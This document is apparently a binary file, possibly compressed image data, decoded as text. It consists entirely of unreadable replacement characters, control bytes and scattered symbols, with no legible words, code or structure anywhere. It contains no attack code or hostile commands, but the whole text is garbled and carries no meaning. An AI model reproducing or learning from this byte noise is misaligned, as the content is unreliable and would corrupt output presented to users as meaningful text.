��{����J��~��� pH����YLFV�l��f ����d�{!�ǈ1BlV]��$������{l�]8b7Ъ�ҍ���*Y�J����8z�#^�E� ̏|�lb	G 8�'p���)~ $@a�v���5�z��wE�m�4�_8@ ��,!TbK9��5�Z�E.��>H-�L>�m.�m��mѴ�)��5���<b6o�Fo��<VuX�y��p�6DC1!�B�O�CmR`L�����l�% .��7��7��*E�cQ��Fw�IX\��O�V�FI���wh.K�h�aP�,�s!2�B����#cv�d0��t��R�!ILG7��6�E���	��� JUv,bG�v�pUP	30@%�������؉�艚���� ���� 1l�V��x�En&$o��S�jB6a 2�Nvq�F#bF�s��vvs%�dYu���$� $w��{�K�5��9��9]Au�1sG0
�p���=ex�$Ps� pp�M <���w~���'������8� kP�P
z*��A�wr��D.L7#`ah�F�:@��c]ݦT@!��Rhh�@	( � 0X`�7y�B��:Yf:�) �@))�e�7�Q�#�a%pʀ ��!D0�0 �3� ��` f�Gp �EA�4� A�1���oym9�S�v	�w�s��}�|Y��y�}I�y*��S��.���p*@��yK@
R@9�
�t�iH���ED���uX�Ta�5+����0���T�q}�g�k��_�����x�s80��a� k`yr�&u6�@���a"�5���^#|�����G[ÕWuQ�/�a���@�����h�.��P2C%���	'P?�[��d3@ V�UZUx�&i�1��w��t� �� U0�p�`��R48���A:�66�#�	�_�Rb�2k����A��	�]/Q���"��k iPoPo@,�-D0�BP�B,4�/���Q*� Mp�"�o�t:�)�R�o�r��V�@;��vKp t	 [Jc 3@?z ��ST@9ET���z �Jਏ�s�S?5w����ʩ�Ĩ���p �J�Jwu��>&��!�
����B4Đs��
�0�r��*����a�Q�lve���fʱ� ���U�8ך�!6�����9�@��يC�x�6)i&��i� s��� `�k�tv�5:��ڸ��Ҟ�	Q�1�H#��h����	� �����,��1��ICD@0dRW:='@� �p�@�p;#3���NT{�;W� d����9{J~:�J�����|bvRH�7Q��X�����H;B}1]�%=�)?��!(�R���k�{�J�0yE@�MɚOiO [.HV��upt䶽�QF	�e"ЂD����Pw������ ��+� ��k
�K�A��������+���A	�)P�P�[��E�`����0G)"��ڛ�����` s0s�0���h8���:m^3X1ŝ��:�"v��2��P�� ��T9@��@	ۊb�j9�
� �x"��5GS��4�׮kR,�7��'2a�b��v��I`\��g�{i� ��j< �Y�>������*���O �$0=�@���'���~0=/d/�sG)�E`/ r P 	W�N�;���Y ����VX ��>˳�Ŗӡ��8���"&���\7O���$��#� �U�`]�� ��	�&*f�"`�ؔ������y���on�pk�i"B09�T�p�֝�:����` ���ЃD�} �H@,+313Nt�N�3���A,�4�q�t@2c˶|5s�l3����˯�0N\` a�y���p��`0�ʢ���0�� s���+�_q��E���r�z2�Ln/�����!s����Ț����@�E���+��V��f�K3��D��xZ�p(3�Q0�\H�}���j> +�ix$�:����Է����R���Ù�2�3����0^`V� =�  @ @]N�|E~�ԟ@^I`N$Vh�Q��X@l�U��S�kZ��4PW�0GB.v������m]�R0c��	(��a�ZD.�H
lz9u�y@�z�aIM�_��!4pV�0�p ���J§�` Sp =�e ��^I��N�=E���O^�� ���VD�W� ��۳��N��V4۷MEQ�V���slG;hڊ``	 ���NdY0E ��˼BCm�Ym�����!�
���P��!���m�JЂ�ľ�x�I��+��r!K8�D�AUp��W�.F�F�G@
4 � �j
�! �Q`>A]N݄�&N�D|�)�3)��ݤ�J]^�EQ-��&o`�s�D��^}�\�k@�8��u�
 0���(��(&H)�Q8K�P
Wn�XΰY��[
����@��?�)&�wMnĨG_D	}�{���@i`
�&�qQ�C�g ���!$ @`-* ��Z�M
�2��`��U3{�Rm�Y�UavU���>fQ=f�.f5p P*�R�T�|G��" �[�B`�@�� �4��A�eho�#N7��+�.�]��������"�����\�H�vӠ��'���-4�!��5��V�1�j400k@
�`���A�
H���Zwȶ��M5��.����M@���^Yp۫�۸�UO��]U�Pm�7�;X�U?��]Z% sK�Z-佖�xu�䜰�_H�jюRHG��=�NJCC%�kR=����S:T/tC4��\�
�miMр�_��`�nS �pġv��z��~KF+�`Ppk"8`w�%2'2|�b�FkPW!lP�?���O�a��U�OE_&�^uUA y�NXF͋ �J B��]Ef�E�� R4n�6�9�������ZO��[3� p����i`�R��يDr��'uf��^���5�!|���`0TzS�ػh`���'0�@�����]e�o�.����`F���ħNfe�č<@9�$_�&/��� �O�@�D�P�BW>��j�D�-^\�;e�8yz��[�U%W�÷
��(K�,i��ʙ,yE� b��9|Z��ShE-TT�ҟ@�B��S%a�l�D<S9��U2ɮF)њn�*a�+0��0i�$r��X�dW��f@�(���D�Y��`��Ã��L39�&;�%Y���03����X��42B���kϾ=�F�ٽw�ֽ[�n�Bj��7r�s�}7�+�E��J��~�N�Y�3��2�L�	!XܿO�FVAX2�ͨ�#��&5�L鿳�%�X�l	r�z�� a
�`�4��D��0���jB�$r���
)f�����(�'��F�*2��`�k$�z�6�0@�઄4� �aF2	A���2p���q�$F`N��z#S�0�2�,�M�n�MM⠛M�����H!*H�"P)� �Yd�%�`d�QG�T��&u(RK/E(����e�V!Ǭ�L��L�i�g�2 ��"��u[o�U�Yuŵ�[i�"�^�� 0��FKt�fKf���BS��j�#�+�*I4Q0���L��<H'
9"�ʢ�F��=kْ2(%�!�A�H" �**�DP�NXІF8Ј�Xb�'n���+�8a�^X�@0 ;��E�&��+O
����"b��xcтJ�?G��v���y�h�4�T�,�TT�2@��2`BʑChذ��6I_�nJ��4`A`k��o���M, �DǀԮ(�J�y�� x ���һ���� ��,М���C�8p0M;�;n,xsO6,����ұ�C������F %�`*Bf�B��CUT絇'�x�(��x����:��A�.�;��T�^�` ���+�����S�����f8�n4p���ŀ-q�-��n��V4�!%��mY�QA
�
�ad1B�B>��Ȕ�*����AvЃ��81�lT�o^T�B��P.+��BLx6��Y�B�0!�����X&eS
��ȃ�@	/�H	�7)8�p���6# ������>D����HB*G04�op�C`��J2����EʋE��5�b?J"� Io|�,�86�lYH�WӸ3I�0Bd���a��]�%j��QR�O���)2��ܵҕ�$T,e9˙�w%���dQ��py�f0���Ә!;��O9K$��w�6�Q-p�A;<� �ϛ߄N7�P�7���[ ���ouQ3�� %��p��x~�  ��I�p�z�`
s_^���B� �|H�uH�#80 �VԢ�DE@Q4��U`�Zq)��'���1�"���$�ZF8���}�)�L��8�,IK����#jIK	$T���q`�!��&o���*bQ֔���D
~D  �IQA��Zx����Gs���F<\_��If�<`A9�P��a�
��ݡ�C%J��a�C�6ֱ�u1�	Ya��ʀ�GB�4�vT~2� � ��f�3���M�S�{q��� �4�(�)?�	r@%z�<9AK<��@6 /etvG%��`�0�!
P\k%p0+p�} �� ����:/zaI� ���G`R�.�J%�v\:�$��D�9O�
��X @i8�r:=��4J>k��2�2�@G��:�Jp��XcZu�!a��D�c4B��)C�-^��6=@�<��:[��)���H�h���I��`bT�'��Fa�2�@�x��e.w�R�����W�e(C��F�PB�̸���*N�<qh@npOn�ހ)L��?��3E�7�0*l� ��h�v�$Ǆ�j�
TݘB��Q�_*2���O=�n�I��a]�fw�j�B<@�;�A�v�-9@��ǆ�^ p��6 B����(�	-5���E�,�e���Ab��?A�����ٺy��@�9�*3�������r�
�^;'I�����,X^!>Va�*�&��C� o3������� m;�m�t�Q(R`6�b�/�ẏ	���Zl@�2|�Y6�*%��4�T�ց2�s�O ݽ�=,`�X�%��V/�b�L��+��4��
z�o�H*h�v��.�2{;���i �:I�O,Hp�k�7EdA���L���je�;���Z���	 ��0����_�-�i1���#_�� ��"�"LFv'�� ��9�ᒄ�Q�)%@|3 ����
t��U*8V5 ��C*2x��nVn{q��?����n`�ț�j�a"�$�5���2�!�_����2�+�G��#;�T1̙��
B��H�  -� @ڢ�滔7P�tZ��񩞺yZp� vp ��4���� �1���D�LA0��1H�i��(1�+@�"��G��J8�R�ڜ!܃",B!�����(�ߣ?�C Hȯ�8�J��h��Y`�s8�[���:k2�5� VCà�; n��ʐ~�⫪�8!�*�Dȁk8 0�CD�DT�D|4x�F�D� sЁ�>L�)	쫸j�>�S!�>h����1*TQ�,�$9^("�:��B¡k��\<&��9]���f�,����0�zbX��'В[���9�`/�4����s��#��8�:Pʐ��r4�sD�tT�rܠ/ �����3��K �;H�"��K�$�3�p�39�2i /�"��ĸ/�ö��/������.�0�<8��o�D�k���J�=8�3Ѓ%p�)���IwC ��J�p` ���G����+�?4�4��<�^ p ��p�n� 	�LJxzʪ��n��i qx�iP�'�Jx v`�ɸ�0J	h"����O�>̒�@2o,�����xX�:� = �BL� �(`��D��<�A�d���tLĔ�ǌ���Lk�E��L��9e�����"!r �U�Jx(E��P8)��k|@݊@w�)^ Gp�� ��$��<��DN����)�	���"���&��H)6��q-2�2q-/�ƌ��E�����)����'$*��!a8����ڌ_P�8��J-�1	�X�A�:�`�:` ��$��$���2Iȃ((��| i�����\�h�uDGrT�� X�:8JM$��\F�!!��È��Q�˹�<��P��0 v؀Z���s'P�J�
��*�5ԛ'`���҃��.�6H?ƽM��g�� �  ��w �1��4�x@�Y��85���x
`��Cm�DU� �D���bTH�T�T����J����|��X#�-�78�� O�2�0i<h/�W���	�R�x�]-�EDDx�(x_}4��((��`}�b�c}0D��i�Vi=�k�VC��P< s��'��7���ѳ�X� K@0M�����#0��9�z� 8�E8;X  ���3��X . �'0��7џL�C��b � �؏u O(��-O0Y��X����Y�-Y��ؑE�5  4���)�Z��1$��э#E��N���	5}�R8�\0 0�Y� �P {�������<���JeX ӳ��/E�P��`�  	��F��P�  7]����� E塴��4������������4H�ɥ�ʵ\�\8 ���G��ͥ���Dp���S���TP�L�*/��"xD,X��Z�X*�70���أ)���J����,���\�%��5��5,�5��=�-�)xR⥄����}^=���E^����M_��M�(�Z������/�6�@7s�2��!#�F�N N����.��+�5( � ��T���A2 ~p��5$Pȁ�X�
�T�ę0 '�Le�v���~a  &��nY`w�Br��' ���M=EҴ��놤�m����)a�z()8��F���	�Q��AІP�Z�2�9�3c���:e SO0 6{=j"F��� 9$���9��Jp9�*�X�(@\+�RA*k:_�}dH��%���ՃK�dL���d�DI��=	�(�h���?�Ie�R,�R+��W� 6dC*ueY��Z� ,�R�i �H��߇<"����)��5���3T���"~�x3�	�*X�<h���3�w��*X���-�h���x����r ��������x�)�* �6胮�GP�f�G@臮���T�P���\�x�(�P%`�!>M��fAJ�$v�%֛�6�8 Mݚ����~6Xa`��L����"��,^ 3����;��%�X��@@�����7�
CF䂥*�q�m�&��ڵf��Zz��z����^ïe�gZO�R��S��*Pi��A��'H���M��iн�̭�ɝlj]l̥���i�6�jx2U(���#`)�+�&{�� �M�&��p6.��;��s��D��8�&��9c�i��ڲ�mxtv���"�� h`��#�P%1�:���'�H��K�| ���}���n���V���ܠ�[���h���( @�Z�TmN� ���a��Ĕțf���M~ޓ<�}p_��d�� zh�.�2&��G����^�9"bXS�P�4)P$�j?ƜJ���_z0ܱ�S��"�(n�?���	� $N�Y���س��W"�"8勠!�A!Ú��!��i�F�a6�3G�47�7=-(5!��=m�DصXme���+h �Ȃ���D���"�2��PU��>9�@�"�@��� #� !���{�|���	)ag��M��ڵ� �v�W/�M��p�w3  6p�C2����;�"M� �6pb"A �hPz��i��j�va�	!q�a�G��/jMqNXmbLFe��v xW���F�ʩ��V�z0߶�q�!?**��#�[��	 )����S�ws7*��|���e�`�b�VGD�@��<�^�V��Xp�+R(�xU��g�����w�����Oy��  �@�n�@�*\	�I���srg�����!�3  �&�~ b�&	H��T�h/6�[�@�x��It��(��灁>Q?a�D�뢨䅺��׫��#8�>�<��J�ǰ��0�3�#/��T��$�[e�7X�� �8�9�����HH���Y�@gπ�4r6C� ��H}#�g��٧} �uvc��v.w�"?ѐ l� 'p�G�� X�"���n)���*�����fj6k��*� #NCk55����+�8�� �a��/e+G�_>��� ��r(�p�ܔ��N9��I�n���Î�X�.b̨�,4 ���&K�4I�Rʖ,[i�R9�+e�T�즁�x�{ ��F���@JTG��U�B��t�UVW�v&�|D(*�b,)��!�я4G60���պ��^}��G �攈%����,)G�]�u\���6a/F��@�Mz8�w�h�tK�v��jC|US�F�` ��;�͠Q�8��`�t7s�a_�%ہ-��-]7,-�����7r��=�%^�*^�ȡO��g�SD�����ϯ?�����技X�+ "� ����:Hq��(c�9�p 'kP��qܑ�B�5��XT�e
��O	� B �<i���]����*����?���U���iE�XZcW�vǥƋ*�2�<��Xl|1M9L���h�f�¨#�4��	�p>4�4*sg7�D�,_<pO @^��5�U�E�X5�kt�g\C��z���OA��[Q�@K5%�S�)�*/Zq��4HQI%T�xL�U�%
	)R( F
���aUȅ\r�I&��d��t��^҂��Ҿvi��@k̠��W��`�DS��P:��AעF�8�Π�5��xº����מ��#�0,�"��s�1��<��#+XV�<���Ӥ�B"4lXDtp�V�%��#�"�$�W:1PE�K�xd�B��Z�B	��M2Ydi�<iU�U���hwY�%*[Fa�X�D1Cdt����6��]��wۍ��h`����G�pB��xU5վV~x�Q�U�k�D�T��t��d��bQ��J1���K��S�D�'�q�1����{����U�OX� 	?���F�0r8@��D�%,�<��������G�>T�븴�W�Xx�H#%u��,���,���4��ը�޼u
��c�І�����Iu!M������;ߨX�����-��`�B2�P:�8@<�� ��28@ �y��q BP���D�HQ�#4�1 �X��$&���>��Ԍd#���͍����umI���3���rp�lEar��5p�mu�熷6b nD�D
��0#~�y��@8í�U�SU GH�0�t��k���E2Js�{�XB7:T�N����q�:����RH5��� �x@�"ǽU��G8@�A)؇!���м�*�#���%"p�i�^��5,�L�*�ٚ��̺0j�^�ZԨ�(~� K�A,��k�/
���R�HCV�4 ��h�J���ؓ@9L=�!��cA��0�
�A�ЅF� �P+��)H[B� +���$&P�J����eĀ�9QI�g�rd����ԁ�9��&W�sHZ���Xe�� *�TaF6��N8B��s$�Y�
V���#��
R $.P���Ep~T�,��n�Uxa��uC�ORy�\�HA��|�	]R0�I�-�H�|�(��Y<a�VI��:���� �#O���HD�1ߣ�0 "�A���8`�4t����z�"T��9T�Q+�S�D�j�m�@�/�#~����� �.��q4�U͝g�@�1Y�ӀȀ��ĚF�1�J��7��
^p��ݯ�j ��04���pBl�w��@�����
lP��#4e��h�S���i�D���^�ڔ�T*U�A�U�����z���n N:D�@�@�*d �:QF4�!�"��J�	���hT�k�A9 ��ZP�`�^1��׈Ouse���:%EzW_V��qn� �(l�R�êf�duA���4�Kae��$�E����� Q�b9`'N;�B�/���ʖ��`:��n�[�Es���_P��4!MwF:�4�%�$b��A�P�������Q���F|�rN=9���a �M�;S�ԗ�ܸ�`+��oȿw�0da@��p����'�`��D ��� ,J�oY����L��}o�\�����e���� x�eqoR�@.��8ߜ��GtO7��$����n���v��R�*~���E-��K�yCB�T�`	���7 �)p@̟+/�!��玹�����QP��^AC�M�Ր����y�f7��9�lH�ZD�J��,��E�m��S�B0Ah�:q�O\$��-L���t��d�ҙ�f]Vc  ��-4B=��-�䓱oGOzpY����QɍK�2P+�����o��E��uz0������ �}0#��؏�i{$Ɲ��a��%7���q��������4�s��X Ȁ��e�%p �p�8`������������՟� �4(�<���	C}X�A �<����%�՘��ҐÓ��IL�lө���!���,AL�܋t9 ]x,J�ԅl@ ȁ28�R]:� uY��;%�]�U]Y�O �|Z�C���"���V4�(}^�tHA",AS�\5�*�Ѓ��Ȃh <^�� ��a� 
^@%��! �lQj�ޑbh�����e�{�/|í����H���GD�u��v��+ɓ�	V��-���ZC\�z��8h�Ũ����Ca��ԢƔ	�@����@3��CX�1扝�ɐ�N8�3�D��Đ9c�d�
@B���i���X�W�T|] �y��jP������ry�(9�XD� �4� ' K��Gib	:APA��ܞ����$�l$�h��5
N�,���%��� 	�TAW���t�\�<B�0��4�S�A�HC����;��i=���^��0@BF�b�, K ���$�:6%l0"VX������ j|G�d�'� ��Ԁ��X���'^V���֐�]����	,�����ƍ<^fpH�&��`r�-
a
�,�4��@
��d�4h�
����h&d�f^ gv�g��f�fi��h��i�fg�@6�@䘋�7����M}�eo��7��=�7�֨��]�`ԣXAh�8���7�N�\#*�W�@0��,|C���$0]�|EvYר����d ԁYF�p$��j�ӏ��JI"�@�U�v��BI�D�$�(�(��|e��p��%@2�@_8 %F��̀@�U�j|yHʑ,�����!݌����OxD�v��y8����U���PB�@ HA�C��\�d�ev]���a�-�k���Ybj�u�����W��e�(� f���a���L	\�� �A��44��, ,�),� �i�� ����
j�j� �����)�"��A��E`�ƽ�q���M�wI�i���kt����X�$$I{��U��nH���L�Au�ւJ��ZE89 Ȁ8A��G	 
��y�!�n�akj��y��<�F��~�hM���(���|x��%��Εp��� �N	H�%�� �0���?��# ���D@����$���!1���(�5D�`N�2�m��iҡ*,��x ��^ř ����'p�d�	���G����p�#ո��-��t�j�2(���H�a�v�� ����G����ג��-��[h�8���\��m۲m"$�mܺm������-��m߲-l�9L�1y�=l\L��2����~1�*I�b&Q{l1�j��Ө2��M8�*K��%HCiP��=C����0p�ϲԼ�By��=�(f��'6%	9�k�$�FH!&YN�9�kW\�`�gvAܫ�^��*��'t�2�\�,��4�v<�m��T��H�9�j(�2pC \lL����/�ʄ�Bc �D ;#%�I,�TA �A�B 0:i~D@"���
�G����8M[*��0O��2� Բ]z�z�ب�T+f-��� ����G������p�p���#�B�
��o1$1��H(�@�14��^F	��"��p��%x̬H#3�����7�4F� :+j`{�.����G,�-�#��|CTbk���_p���t��B~�x�C'j\�A�������E%�ιΕ:�H��
��, �� '����k�L�x�h�20C��@>�@��K�W�|GH����YfK��@ ���((�23s3;33�f3k�(x�2��5�&5G�j�&g: �� � @ ��Ȱt�B|����9r._:��A�p��B��%���5{��L=�}��:��BOG;�C�C'�A �$/�I7h�U�	�tt��tH�4���H�I���I��2|E��\q D��d�1Q����.A't&�4&��O5O�4P�,�P+�R���p�)��񫖀�!KĀd�hB��ubSղrh|�@����"�"�'$�r�C��*�+$`�X��<�a9/"׏  ��$��G;;%�
S�+�֨��k�U7����@>r@�<�6P�	�i �� Ѐ�2@6�A T�`�k�vl�v%�v�J�mc���k��n�6�wp7o��*X A<X��M F����s;��!gժ`? ������?#Џ�j�b��*I,f4��D÷~@�|Gt|�G,�@�)P�7X�  x��4C0@�K��4�����78�/8���7��[�  C4p7�G�K�4��fG����@�������������ܼ8�����x$�DC^v�E`U+���?H�dn8�:|��9vbV��HAP4��F���%�ϸpϋip�gr��_��|@&��6�!�r! ��ʑ�~��8�vmW��P�#H��C�˿LCf�z������(�(�vF*��;���@*���B���4��7A��������H��������:��z��z�����������z��K@�C���8@�� :[V�G,0@Zm�`g�6�4�ldi��w���.\*J%V�\�w�=C}�7P�{+�}�7}C���R�7�@9|À����>����O��2<A1|�/<�Nn0@|�/D��O_	��;�7�*�����B�B#�@c��H5B�üˇ_��A�7�˧�H���k�ꕼQ�Ls��x��@v@0�/��ޔ�;8d��@(y�tt��y��^�%DRј����5zX�r�@�V)�
�?o�gE���A�}Ȃ���V�(�y×yW� 	�X�����|Sü/���&�AX�1�� ����A����~雾� ��PꇾȐ���>�þ�����>��x�@���P\�� �4���ė���� ��x6�y�.��;N�wA�Hw��D_4(��뻾��C��~D �s���7P|�x�������}�?@|#�M�@�S�-�4i�d�� � +r�(����f�f��@طg��=#G.eK�+[~���}�x�s'NO�<}�ygРG{� �O���N�L�j�J�S�J3��Ȇi�*E�8�,�XE�)�(C�n�xM]խJ�v��MI���2�:�l�7_����ݻS��,�qe˖�Z���.�oHp����SUR� QVMv�ը.��I�	�2oN?-Z��|��7%K�.�R<��k6c#ঌE���\�$\b�`�$n�cc�Y��J���п��������	пL����A������B��e%h� rx����ꤕ�
�h�B��P��d�� tx�b�s�9�`�Ѫ�"��B%`���'��R�)���Jt�R�-����/��,	r�`R6�F i"��`�S 8�!(P�!=�D�O�bH!<P`M?���"��ȟ>A$J
2H�J�hzb�N��$�(?S�K�TU��!�֨�Ht�* �Ҋ+�ġ��6�#�iiPZ�<��j{���"FJhX#�)|pT��@g��2���٨�S�U��1�0�
r !���J.)�a�5ئ�綨�J魙v�m�����DG���嶪C�i�	 �V�F)�#�b�x�����ɒB�,������fqV0�}�og�uƹg�Xz*�2�(Vٰ�C|���
r�[|f19�t�q�!�Q�=��r8`CI&������˽����a��3}HsN8g�S�8��<�������O��&?|PC����P��x�6��t�J3�4���)4���pp���oBށ�]x!N��b�D�
^��`�zëo|uR
�QgN�PYp�-��Ãv^4�$V0 �,,�����1�*~̶���F�h�h�T� �����G�pVe�ѐ~����eąY�:_fz����7�,�a wHab��Va HA�؂��#�i� GP��N��� #K�@r����$�}t�M���b�
4�	i6�B%��xjISѭ,�L=�j \#���lfs�J^Ғ���D/!���������4d��ƷC.�J�����o� qc �''9J!���59�8�q�Ԝ�����/�xX�:�< &iݐ�x��H�Su�B�q�x�ܝ�v� ���V`� ���u�	�T �i��O*�Z�����R���O��B/���C�!�pJ��n�//�y�(�� x A��)W+������H�_,L%̡>�(�`��g��7B`aU� �a  pbb@b��B	���A�1�ME�	�(G]b�!�9@��H�� X�R��`a��j���	@u�M��T�ЈFPu�'0�S'0��n ^�Tߪ���xEH�]7�֦�^�C_'�U!PA
o0��5%��Cwd޹ֈ�g`��_0�,
6Y��l��7`�K qH���7�q$6�I�t�ka[�D�-����,d`n�
�d�0)���i��3���9ipΔ���S���\ c���,8�(Cu8�h{dKM�$��%!D@�4bT�����6�(}��TS�7����)�j
��`F���>t1�Ps/[��6��$YL�
9X�8����3m�r��bb �� K�H��� WU�Ղ'��2����c!�Hi-�bT%��C�F�U�cL��i%���}R,��,ƻ�b�40 ��@ks�rh =�P_(ĔE�DJ�4���}6l���gAZ���3�K@����>t���ڰo84�1MZ�����!�rt`XKc��Ӎ�� 3Ȭ�6��Y��� �/�G� 
���j��i���v�m���l�B�=�o�;k`���6�q��J�u2����'�D�rXd9��XJ�YV� �FK��� �(/M~i� Ȣ���t, X\����p~�pY�Hb�/�,��J�!���(TxA�q �G���ԕr97G&zX��pz�u�����;�f�rD�7��t�����:���v� -W:ATd ���Y �np6$*��E	*s@�R�E��p��u��(-=�����@�"<a	��O�2a�� 2��b�l�KIQ ǒH�8�� *ߪ-+ǻ�"uԑx+�: �V"�U��мxկ>8���c+T0�k��:�
P`c�1�����'n&���*��l)�;�q�ܮ�H	r�� $���>-DJ�}��n���2$1 �� "�� Ұ8P1��<l|FRpx9��5��R�.:x|0� �( ����,K�(aD�#/\S.� P�� �    `G0����.�&.<�|�^2��N#�`��l�Υbdb	�NϠ$`��	��4L�.�b��BA�@�
p�4 H 
� �o�CZ.�|`���`��B����C��0���FOLb!��� �F�M� �I�@���0����D)~��l�(`v�)`�z���/��M�0��/������ē���Z��ޠ�:���m�.PB �OA
),@ء�H�M�m�-!��O�$ P������.�XPΨq����� ���,J��t�~�.�@�y�!0@��h�� ��
� 	�e ���P�0G��#�"r�_L��hͦ�
x� |` %lF����� ���!��~`� ��!8�
� �)�.����� ��YO�D�C�!.Z����a�fA���D�`@G�x$��(%���B������ p�+m��,�&"����f`,�1��~oDQ ���B�ښ�ۀk�mMb����/����A�`R�A �m ,gm�&�%w��q�j� �1(�� �	���d��`4`��ڭ��{�a&|��� � �`<a�N�%��d�����t�A�g��!u`��O<`b���  RR8h� _���(��!GJ�iJJ`����{�� O�/.���-*�A�DByް5�_��a ����04.�4�tA�A4B�A�AnA�B.C�@4B�J��v2zҥ������ ��8�@	����p��&4�`)ݡ)w$��)��rE5�Mʡ
�F��I�4J�tJ��J���Ji Ji���,]K,�DL�&f��Ԓ-������?������/������!�*S	�A0�k,��&��V�1�N��1Giqn��n 9QV2�sB�X�s���PA�JdA
>�	���A@�%�7W4<�|  �� @@4�1W�q7�SZ�Sr�a�r�w�N  D�t�*��b`��e%���s�B��Lʁʔ�&g�X@f�
����>]�*d��`|��`!�Ѐ| �������#" h��� 6b!� Vj,b� c5��a%b3��l�bE�b+�bG�c-�|`e}�cA�dK���\��@t�l,
�`[-L!J�{��.���@�a�fi��8��2�8V	��k���\@l�`��G�R�,�=CSJ� ��� r OVBV�Vo��o�F���A��Vp�vo��.�v%�arwr�Vq�3FO�@��L��L�tA-Mc%*��a�a��M�4v31���.�op7q���.w/�@a&a�r&��P���:�=<�!5P>�/�o�A�����`�� NK��N�&��&�Ty�B"@
ʀ	ԁ� ����֖^G|�W+<��
38�� fA7ys�PT<��
/Ta*��H@��n��!F�2=:�3� �A"�F`6j<:�bbg
F�]e���� 9VX�,% �8��̢�@]  2��&.=e��`��Ӳ���a����j��J�� �X�	J��
���x����X������*�aW&
�V�D�R��� ���`2��٠H������9
�ctD�9SVYn�$ �!��8������8�(����X�h����tIt]�n��	�A
X ��v�4N����og`�� N�N��x�'���a��"�*ey?��@$'�SPe�N1N$u
Vu��L�y��)��M�D1��*��/B`}-�&�����~��VB \��kQ��L!�A$r��q |K��3�x�����U~vC	N@�u�"B\=�*a���R�,�5��V�#ʈ1=�̸c��#*a2���k�V�V�Af@P��jA9  ����>W�y�VqU���J��s@�x
J����@9�٭��������Ș��� ��s-���(�O��5g�'5@���袱!�.�ʁ���p�&�	�@�� &YH\�3�~bE`���tA�a��f_��]���fy�d��{��{h{����s�����lg�r��0����[L��Ȁ@�-�!��;�$�[��-1��/�q�-wO �A���A4���򛿧a4@窥Ԡ5���xA��S)��d���� ��F)/�X��M8�QON�Y{��R��$e5 |�MS�s"|)�؀���u�lD \��=X�X�p�Fi@�(�-ZZ�͐#����U��\y)I���VJ���A 9RFYF/���
N �`,��q����9a\�a�}�n5�tJ�	 �`� 
ag=Ǫ ��
(����1��#]�2���=��+��#��=�n��r�W`�-����r�P4e`y�  ��
�Ju��+��@
H�؟t�׀ h�����|ɗG�á��#��=�	`۹�۽���}�o=��=B˝, f���[L��ݿ�4� &  �	�ן�	
� ��M�[�~��0`K��� K�	`���#����a<i��dM0���	�`x!(�ob��Q|� �aNGPHTB :��@��=8`�^�	D��A�t/$���O�E� �a���l���u����  ��@"�@	�{��N��W�GB+@���� ��P����W:ڻ�
��!��$;����U�J�S5S���!�
��F
�dhu�aV�|@
V�d�+���o� �=�C? x  H�M_�S_�Y��[��]?�e����A�,X��xX`���2�����
x�e� 0 ���a��=�{���������
F�~U�$��=�����.` |`����H����?����������� |8�)�uR��q��Ç#J�H��ŋ3j����Ǐ umI��I����y7NTHH�B�����ؤ�˖QJ4�P
G�*�0CO�ܼY�jՙX�P�p�6� �!H�D���6�4����+7� k+�9����*%d	,a���Z,��cƲJl1�F�hr�ƕ���[i�DSA�H�4HF`c#\�L��7��n�ލ�v�ڹ�3����ii���XB�2]k<�%���ܳ�䨓��l���Ĕ9� G)˙�eGCv0��_�^�7i!������M4ԡ�0��7�|�%x�7��SE �L��'E������x��\m� �Eh z��22��� 3_n��X�*g�"�69B�?�<��Q�0�PF)�TVi�Xf���t9�'PI:9QR	Q�1l\�m�58vsg��< �N���N,��S�٧�S�(��tS��Զ���fGb}��Xb0�(c��P�����
���)�ʨz*����̬��:�0�*��:��Z�2�qC�d�ȞҲ%�����px��؂�8܎C��s�b �#�P�LQ�8�.QC���/n�DwС���q��\q|�l<T4e��L0+�0[3Xc��5�
y��8ߨ��@s:��r��贜24��������-��B.;o��@��L�1h���]�Ay�F�) �Ta 8����f߼61��g�A�9�#�,���t(���
f���W�y�B4V�o��\~����pSt 8�x �=&��3JH�4J`hR� h�B < r��b* N�7:	C$��r@'�丠���%��MQ��d٘�L#���+�+��W_+��v����[���ӫ3k���z���P�8e��k�n��W�#�I/��U H���Ԁx<�Oq�+���d��� 1�a����3��h@��P !��?������ݨ��a��Z8̡���,������0+�X��h+��lxP��.vY�]Π��& 8���Kc��/�I,3K"�! �H�b� �5�b���@��� <֗i���F4V�*PE����"� 0PA
���*���	 c��%�Ѵ7�����HJ`80!8@ �R6���l�`f:�
J�p�pA�"Rt(c����4GL���<���r���X�1�?���2R�YA�+&n��	U 2�,�0�� 6�` ���,�4����>$�]4��9Qsx�x��X �	y0Bp^l�!�h6cB�dC��`�8(���4��9i���)��G�,\aLe	��P � ' ��r#h���T��:�A��������D{�m��8j�S��ԦDh��p43.�X3�1J��p�X�"�ֵ�p�!�!�J׉�u�kK�����l� ��ְ�X��v���"dס�:P K��
��A#vYUL�,U`�#S�H�1�������:`� `�N��G}ꐧ2U u�+a�*��R ��i�u�EJ�06۲ޅ��1M(K)X�FP'dsIh��+X� J���`?!"-(#�,UAj"������|��/�g6�莦��U��?ڬH%�Q�o��pU��4��9t�Di��� �����$� �� @cM�{�40N$b	�x_��%TA�+�D,�"���PoGK(6�����A�T���Ĕ�3�h�HX6μE���,��j�O��P1��C�6r�N���T��11onC':߹�V� ��hF�3`��[����p��XY�
��ֱ�ϵ���"�MȰ�ܦ^G�����Ԩ>V*�������la�0�xȗ��(dw���.u ����֯��+`S���6�
�\��%���k)FY�5���� 
Qx��A�'��N���m�rc@������" ��R��o�ڱi��~�)`�
L�|�7f�����'=����J���0���� ��~�	�`c��(Bf�'V�s����9E*1 �i�� M\=w�������peslF~�L�:H���DP�N�\0V�*D�ܨDX��'9�.d��,/�l)��n�e+�p�u��]`J��Lc���͜�7A�mzؔ'� �`g�a� 9h�;]�;�+�~c���r����](��:�Q���}�W����1���f������25H�O��ȢXB#NЈF� �� �	�@}�x�	Z ��]����-�2.`Y#lA'��R�~�cE(����*��X�5O ��1��W��B�p %�%���
�
�� <0�	X% ��
 @��G��V�J��%p�D��P�P [�g]FCGu�IsI��A�O�N�3��%s��d/ux �v18���t\����F(��
b ��oVU��D�Oa8� �t0
��U|'B,%��A b�"���k��tih�@v�v0�!y�Q�v�UzuG�h�^����h����wr�S�P	�����P8%4p� ���;����@M�h�fva�щ���idGsV��Vp
